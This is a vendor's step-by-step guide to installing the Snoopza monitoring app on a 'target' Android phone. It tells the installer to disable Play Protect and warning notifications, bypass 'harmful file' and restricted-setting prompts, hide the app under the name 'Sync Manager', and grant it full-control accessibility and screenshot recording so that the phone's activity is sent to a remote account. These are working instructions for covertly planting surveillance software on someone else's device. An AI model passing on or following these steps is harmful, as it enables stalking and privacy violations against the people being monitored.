How to install Snoopza app on Android Device
Video instruction
Text instruction
This guide shows you how to install the Snoopza app on your Android device. The procedure is slightly different for different Android versions and devices. The Snoopza app must be installed on the target device.
Open your target Android phone to make sure it is charged, unlocked, and connected to the Internet (Wi-Fi or mobile data).
1. Disable Play Protect
Disable Android warning messages on the screen of the monitored device.
To prevent Android warning messages from being displayed on the screen of the monitored device, you need to disable this functionality in Play Protect.
Go to Play Store

Press the account symbol in the upper right corner.

- Press Play Protect.

- Press the gear symbol in the upper right corner.

- Deactivate Scan apps with Play Protect.

- Tap Turn off.

Next steep Disable notifications Google Play Store.
- Click on the Play Store icon and hold until an additional menu appears.

- Press the "i" key.

- Tap on Notifications.

- Turn OFF the switch "All notifications".

- Press Back button.

We recommend Disabling warnings for antivirus (for Xiaomi phone only).
2. Download Snoopza installer
- Open your browser (Chrome)

- Type the link www.snoopza.com and press Go.

- Enter any email and password and click Create a Free Account.

If you install the app on your device:
- 1. Сopy the installation address by clicking on the button next to the link.

- 2. Paste the link address in the bar of your internet browser and click Go.

If you install the application on another device:
- 1. Scan the QR code for a link to download the app on another device using the camera. Click on the link.

- 2. If you cannot scan the QR code, type the link address in your internet browser and press Go.

- Answer the system message File might be harmful with Download anyway.

- Wait for the download to complete. After completing the download, press «Open».

If prompted, tap Settings to allow installation. (Otherwise continue with the installation.)
- Tap Settings > Allow from this source.

- Activate «Allow from this source» and press the Back button.

Tap Install.

If the following message appears on your device.
- Click More details.

- Then click Install anyway.

Or the following message will appear on the device.
- Answer the system message Turn on Play Protect? with Decline.

- Tap Open.

When the message Allow Sync Service to send you notifications? appears. Press Don`t allow.

3. Install Snoopza
- Tap Next

- Select installation option and tap Next.

- Accept the legal terms.

Set Up App Requirements
Turn on Basic Permissions
- Activate the switch on the Basic Permissions.

- Tap Allow.

- Tap Allow.

- Tap Allow.

- Tap Allow.

Turn on Disable App Notifications
- Turn on Disable App Notifications.

- Tap OK.

- Turn OFF Allow notifications.

- Press the Back button until you return to the setup app.

Turn on Accessibility Service
- Turn on Accessibility Service.

- Tap OK.

- Tap Installed (or Downloaded) apps. This page looks slightly different in different versions of Android. In this case press «Installed apps».

- Tap Sync Manager.

If the system displays a Restricted setting warning message. You need to give permission for the application to continue the installation.

-
How to disable the Restricted setting message
- To do this, go to the home screen of your phone.

- Then go to Settings > Apps, find and open SyncManager in the list..

- Next, click on the three dots located in the upper right corner.

- Finally, select 'Allow'.

- Tap on open and continue installing the app.

- Turn on the switch.

- When the message Allow Sync Manager to have full control of your phone? appears. Press Allow.

- Tap the system Back button until you return to the setup app.

- Tap the system Back button.

- Tap the system Back button.

Turn on Access to Usage
- Turn on Access to Usage.

- Turn on the switch.

Turn on the Overlay Permission
- Turn on the Overlay Permission.

- Turn on the switch.

Turn on the Disable Battery optimization
- Turn on the Disable Battery optimization.

- When the message Stop optimizing battery usage? appears. Press Allow.

- Tap Next button.

4. Activate the Snoopza app
- Enter your Snoopza account email and password. Tap Activate.

5. Choose Activities to Track
- Turn on the activities you want to track.

- Tap While using the app or Allow confirming permissions.

- Tap While using the app.

- Tap Allow.

- Tap Allow.

- Tap Next.

6. Select Additional Activities to Track
- Select additional activities to track.

- Tap Next.

7. Select Screenshots to Record
- Select the types of Screenshots you want to record.

- Tap Start now.

- Tap Next.

8. Set Up Your PIN
- Set up the PIN code to enter the application and Remember the PIN. Tap Next.

9. Installation completed
- Tap Finish installation.

In 5-6 minutes information from the device will show up in your Snoopza account.

Have more questions? Submit a request.
